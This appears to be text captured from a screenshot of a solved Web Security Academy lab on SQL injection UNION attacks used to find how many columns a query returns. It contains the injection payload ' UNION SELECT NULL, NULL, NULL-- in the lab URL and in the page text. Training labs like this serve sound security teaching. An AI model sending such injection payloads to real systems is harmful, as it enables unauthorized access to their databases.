 https://ac381f981fd13349c015362f001100d6.web-security-academy.net/filter?category=Pets '+UNION+SELECT+NULL,+NULL,+NULL--
Web Security
Academy
SQL injection UNION attack, determining the number of columns
returned by the query
Back to lab description
LAB Solved
Congratulations, you solved the lab! Share your skills! Continue learning
Congratulations, you solved the lab! Share your skills! Continue learning
Home | My account
WE LIKE TO
SHOP
Pets ' UNION SELECT NULL, NULL, NULL--
Refine your search:
All Corporate gifts Lifestyle Pets Tech gifts Toys & Games